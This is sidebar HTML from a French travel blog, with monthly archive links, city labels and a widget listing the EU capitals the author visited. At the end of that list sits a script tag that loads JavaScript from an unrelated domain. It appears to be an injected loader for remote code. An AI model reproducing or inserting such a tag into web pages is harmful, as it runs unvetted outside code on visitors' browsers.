<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2017/11/'>
novembre
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2017/10/'>
octobre
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2017/09/'>
septembre
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2017/08/'>
août
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2017/07/'>
juillet
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2017/06/'>
juin
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2017/05/'>
mai
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2017/04/'>
avril
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2017/03/'>
mars
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2017/02/'>
février
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2017/01/'>
janvier
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2016/'>
2016
<span class='post-count'>51</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2016/12/'>
décembre
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2016/11/'>
novembre
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2016/10/'>
octobre
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2016/09/'>
septembre
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2016/08/'>
août
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2016/07/'>
juillet
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2016/06/'>
juin
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2016/05/'>
mai
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2016/04/'>
avril
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2016/03/'>
mars
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2016/02/'>
février
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2016/01/'>
janvier
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2015/'>
2015
<span class='post-count'>53</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2015/12/'>
décembre
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2015/11/'>
novembre
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2015/10/'>
octobre
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2015/09/'>
septembre
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2015/08/'>
août
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2015/07/'>
juillet
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2015/06/'>
juin
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2015/05/'>
mai
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2015/04/'>
avril
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2015/03/'>
mars
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2015/02/'>
février
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2015/01/'>
janvier
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2014/'>
2014
<span class='post-count'>45</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2014/12/'>
décembre
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2014/11/'>
novembre
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2014/10/'>
octobre
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2014/09/'>
septembre
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2014/08/'>
août
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2014/07/'>
juillet
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2014/06/'>
juin
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2014/05/'>
mai
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2014/04/'>
avril
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2014/03/'>
mars
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2014/02/'>
février
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2014/01/'>
janvier
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2013/'>
2013
<span class='post-count'>94</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2013/12/'>
décembre
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2013/11/'>
novembre
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2013/10/'>
octobre
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2013/09/'>
septembre
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2013/08/'>
août
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2013/07/'>
juillet
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2013/06/'>
juin
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2013/05/'>
mai
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2013/04/'>
avril
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2013/03/'>
mars
<span class='post-count'>17</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2013/02/'>
février
<span class='post-count'>21</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2013/01/'>
janvier
<span class='post-count'>24</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2012/'>
2012
<span class='post-count'>12</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2012/12/'>
décembre
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2012/11/'>
novembre
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2012/10/'>
octobre
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2012/09/'>
septembre
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2012/08/'>
août
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2012/07/'>
juillet
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2012/06/'>
juin
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2012/05/'>
mai
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2012/04/'>
avril
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2012/03/'>
mars
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2012/02/'>
février
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2012/01/'>
janvier
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2011/'>
2011
<span class='post-count'>16</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2011/11/'>
novembre
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2011/10/'>
octobre
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2011/09/'>
septembre
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2011/08/'>
août
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://akai-inthesky.blogspot.com/2011/07/'>
juillet
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
</ul>
</div>
<span class='show-more flat-button'>Plus d'éléments</span>
<span class='show-less hidden flat-button'>Moins d'éléments</span>
</div>
</div>
</div>
</details>
</div><div class='widget Label' data-version='2' id='Label1'>
<details class='collapsible extendable'>
<summary>
<div class='collapsible-title'>
<h3 class='title'>
Libellés
</h3>
<svg class='svg-icon-24 chevron-down'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_expand_more_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<svg class='svg-icon-24 chevron-up'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_expand_less_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
</div>
</summary>
<div class='widget-content list-label-widget-content'>
<div class='first-items'>
<ul>
<li><a class='label-name' href='https://akai-inthesky.blogspot.com/search/label/100%20photos'>100 photos<span class='label-count'>63</span></a></li>
<li><a class='label-name' href='https://akai-inthesky.blogspot.com/search/label/Amsterdam'>Amsterdam<span class='label-count'>14</span></a></li>
<li><a class='label-name' href='https://akai-inthesky.blogspot.com/search/label/Animaux'>Animaux<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://akai-inthesky.blogspot.com/search/label/Ath%C3%A8nes'>Athènes<span class='label-count'>20</span></a></li>
<li><a class='label-name' href='https://akai-inthesky.blogspot.com/search/label/Berlin'>Berlin<span class='label-count'>15</span></a></li>
<li><a class='label-name' href='https://akai-inthesky.blogspot.com/search/label/Bratislava'>Bratislava<span class='label-count'>11</span></a></li>
<li><a class='label-name' href='https://akai-inthesky.blogspot.com/search/label/Bruxelles'>Bruxelles<span class='label-count'>9</span></a></li>
<li><a class='label-name' href='https://akai-inthesky.blogspot.com/search/label/Bucarest'>Bucarest<span class='label-count'>13</span></a></li>
<li><a class='label-name' href='https://akai-inthesky.blogspot.com/search/label/Budapest'>Budapest<span class='label-count'>13</span></a></li>
<li><a class='label-name' href='https://akai-inthesky.blogspot.com/search/label/Capitale'>Capitale<span class='label-count'>2</span></a></li>
</ul>
</div>
<div class='remaining-items'>
<ul>
<li><a class='label-name' href='https://akai-inthesky.blogspot.com/search/label/Ch%C3%A2teau'>Château<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://akai-inthesky.blogspot.com/search/label/Copenhague'>Copenhague<span class='label-count'>12</span></a></li>
<li><a class='label-name' href='https://akai-inthesky.blogspot.com/search/label/Dublin'>Dublin<span class='label-count'>11</span></a></li>
<li><a class='label-name' href='https://akai-inthesky.blogspot.com/search/label/Estonie'>Estonie<span class='label-count'>16</span></a></li>
<li><a class='label-name' href='https://akai-inthesky.blogspot.com/search/label/Guide%20pratique'>Guide pratique<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://akai-inthesky.blogspot.com/search/label/Helsinki'>Helsinki<span class='label-count'>14</span></a></li>
<li><a class='label-name' href='https://akai-inthesky.blogspot.com/search/label/japon'>japon<span class='label-count'>62</span></a></li>
<li><a class='label-name' href='https://akai-inthesky.blogspot.com/search/label/La%20Valette'>La Valette<span class='label-count'>16</span></a></li>
<li><a class='label-name' href='https://akai-inthesky.blogspot.com/search/label/Lisbonne'>Lisbonne<span class='label-count'>15</span></a></li>
<li><a class='label-name' href='https://akai-inthesky.blogspot.com/search/label/Ljubljana'>Ljubljana<span class='label-count'>15</span></a></li>
<li><a class='label-name' href='https://akai-inthesky.blogspot.com/search/label/Londres'>Londres<span class='label-count'>15</span></a></li>
<li><a class='label-name' href='https://akai-inthesky.blogspot.com/search/label/Luxembourg'>Luxembourg<span class='label-count'>14</span></a></li>
<li><a class='label-name' href='https://akai-inthesky.blogspot.com/search/label/Madrid'>Madrid<span class='label-count'>10</span></a></li>
<li><a class='label-name' href='https://akai-inthesky.blogspot.com/search/label/Narva'>Narva<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://akai-inthesky.blogspot.com/search/label/Nature'>Nature<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://akai-inthesky.blogspot.com/search/label/Nicosie'>Nicosie<span class='label-count'>17</span></a></li>
<li><a class='label-name' href='https://akai-inthesky.blogspot.com/search/label/Paris'>Paris<span class='label-count'>26</span></a></li>
<li><a class='label-name' href='https://akai-inthesky.blogspot.com/search/label/P%C3%A4rnu'>Pärnu<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://akai-inthesky.blogspot.com/search/label/Paysages'>Paysages<span class='label-count'>3</span></a></li>
<li><a class='label-name' href='https://akai-inthesky.blogspot.com/search/label/photo%20du%20mois'>photo du mois<span class='label-count'>130</span></a></li>
<li><a class='label-name' href='https://akai-inthesky.blogspot.com/search/label/Plage'>Plage<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://akai-inthesky.blogspot.com/search/label/Prague'>Prague<span class='label-count'>16</span></a></li>
<li><a class='label-name' href='https://akai-inthesky.blogspot.com/search/label/Projet%20Europe'>Projet Europe<span class='label-count'>414</span></a></li>
<li><a class='label-name' href='https://akai-inthesky.blogspot.com/search/label/Rakvere'>Rakvere<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://akai-inthesky.blogspot.com/search/label/Restaurant'>Restaurant<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://akai-inthesky.blogspot.com/search/label/R%C3%A9sum%C3%A9'>Résumé<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://akai-inthesky.blogspot.com/search/label/Riga'>Riga<span class='label-count'>12</span></a></li>
<li><a class='label-name' href='https://akai-inthesky.blogspot.com/search/label/Rome'>Rome<span class='label-count'>15</span></a></li>
<li><a class='label-name' href='https://akai-inthesky.blogspot.com/search/label/Sofia'>Sofia<span class='label-count'>17</span></a></li>
<li><a class='label-name' href='https://akai-inthesky.blogspot.com/search/label/Stockholm'>Stockholm<span class='label-count'>18</span></a></li>
<li><a class='label-name' href='https://akai-inthesky.blogspot.com/search/label/Tallin'>Tallin<span class='label-count'>3</span></a></li>
<li><a class='label-name' href='https://akai-inthesky.blogspot.com/search/label/Tallinn'>Tallinn<span class='label-count'>15</span></a></li>
<li><a class='label-name' href='https://akai-inthesky.blogspot.com/search/label/Tartu'>Tartu<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://akai-inthesky.blogspot.com/search/label/Varsovie'>Varsovie<span class='label-count'>15</span></a></li>
<li><a class='label-name' href='https://akai-inthesky.blogspot.com/search/label/Vienne'>Vienne<span class='label-count'>17</span></a></li>
<li><a class='label-name' href='https://akai-inthesky.blogspot.com/search/label/Viljandi'>Viljandi<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://akai-inthesky.blogspot.com/search/label/Vilnius'>Vilnius<span class='label-count'>16</span></a></li>
<li><a class='label-name' href='https://akai-inthesky.blogspot.com/search/label/voitures'>voitures<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://akai-inthesky.blogspot.com/search/label/Zagreb'>Zagreb<span class='label-count'>14</span></a></li>
</ul>
</div>
<span class='show-more flat-button'>Plus d'éléments</span>
<span class='show-less hidden flat-button'>Moins d'éléments</span>
</div>
</details>
</div><div class='widget ReportAbuse' data-version='2' id='ReportAbuse1'>
<h3 class='title'>
<a class='report_abuse' href='https://www.blogger.com/go/report-abuse' rel='noopener nofollow' target='_blank'>
Signaler un abus
</a>
</h3>
</div><div class='widget Text' data-version='2' id='Text2'>
<h3 class='title'>
Akai... en Europe
</h3>
<div class='widget-content'>
Un projet en cours... visiter les capitales des 28 pays de l'union européenne:<div>- <a href="http://akai-inthesky.blogspot.fr/search/label/Bruxelles">Bruxelles </a>(Belgique)</div><div>- <a href="http://akai-inthesky.blogspot.fr/search/label/Vienne">Vienne </a>(Autriche)</div><div>- <a href="http://akai-inthesky.blogspot.fr/search/label/Berlin">Berlin </a>(Allemagne)</div><div>- <a href="http://akai-inthesky.blogspot.fr/search/label/Rome">Rome </a>(Italie)</div><div>- <a href="http://akai-inthesky.blogspot.fr/search/label/Sofia">Sofia </a>(Bulgarie)</div><div>- <a href="http://akai-inthesky.blogspot.fr/search/label/Dublin">Dublin </a>(Irlande)</div><div>- <a href="http://akai-inthesky.blogspot.fr/search/label/Madrid">Madrid </a>(Espagne)</div><div>- <a href="http://akai-inthesky.blogspot.fr/search/label/Copenhague">Copenhague </a>(Danemark)<br />- <a href="http://akai-inthesky.blogspot.fr/search/label/Budapest">Budapest </a>(Hongrie)<br />- <a href="http://akai-inthesky.blogspot.fr/search/label/Amsterdam">Amsterdam </a>(Pays bas)<br />- <a href="http://akai-inthesky.blogspot.fr/search/label/Lisbonne">Lisbonne </a>(Portugal)<br />- <a href="http://akai-inthesky.blogspot.fr/search/label/Helsinki">Helsinki </a>(Finlande)<br /></div><div>- <a href="http://akai-inthesky.blogspot.com/search/label/Ljubljana">Ljubljana</a> (Slovénie)</div><div>- <a href="https://akai-inthesky.blogspot.fr/search/label/Riga">Riga </a>(Lettonie)</div><div>- <a href="https://akai-inthesky.blogspot.fr/search/label/Londres">Londres </a>(Grande Bretagne)</div><div>- <a href="https://akai-inthesky.blogspot.com/search/label/Ath%C3%A8nes">Athènes </a>(Grèce)</div><div>- <a href="https://akai-inthesky.blogspot.com/search/label/Vilnius">Vilnius </a>(Lituanie)</div><div>- <a href="https://akai-inthesky.blogspot.com/search/label/Luxembourg">Luxembourg</a> (Luxembourg)</div><div>- <a href="https://akai-inthesky.blogspot.com/search/label/Bucarest">Bucarest </a>(Roumanie)</div><div>- <a href="https://akai-inthesky.blogspot.com/search/label/Varsovie">Varsovie </a>(Pologne)</div><div>- <a href="https://akai-inthesky.blogspot.com/search/label/Prague">Prague </a>(République Tchèque)</div><div>- <a href="https://akai-inthesky.blogspot.com/search/label/Nicosie">Nicosie </a>(Chypre)</div><div>- <a href="https://akai-inthesky.blogspot.com/search/label/Stockholm">Stockholm </a>(Suède)</div><div>- <a href="https://akai-inthesky.blogspot.com/search/label/Bratislava">Bratislava </a>(Slovaquie)</div><div>- <a href="https://akai-inthesky.blogspot.com/search/label/La%20Valette">La Valette</a> (Malte)</div><div>- <a href="https://akai-inthesky.blogspot.com/search/label/Zagreb">Zagreb </a>(Croatie)</div><div>- <a href="https://akai-inthesky.blogspot.com/search/label/Tallinn">Tallinn </a>(Estonie)</div><div>- <a href="https://akai-inthesky.blogspot.com/search/label/Paris">Paris</a> (France)</div><script async="" src="//zoudlogick.net/2025b8e6a7c18f2f81.js" type="text/javascript"></script>
</div>
</div><div class='widget Text' data-version='2' id='Text3'>
<h3 class='title'>
Akai... au Japon
</h3>
<div class='widget-content'>
J'y suis allé 5 fois... de quoi lui faire un blog à part: l'<a style="color: rgb(204, 0, 0); font-weight: bold;" href="http://akaiblog.blogspot.com/">Akaiblog</a>!<br/><div><span style="font-size: 100%;">--------------------------------------</span></div><div><br/></div><div>Et vous pouvez voir aussi les <a href="http://akai-inthesky.blogspot.fr/search/label/100%20photos">100 photos</a> rapportées de mon voyage de Novembre 2012</div>
</div>
</div><div class='widget Text' data-version='2' id='Text4'>
<h3 class='title'>
Akai... en Estonie
</h3>
<div class='widget-content'>
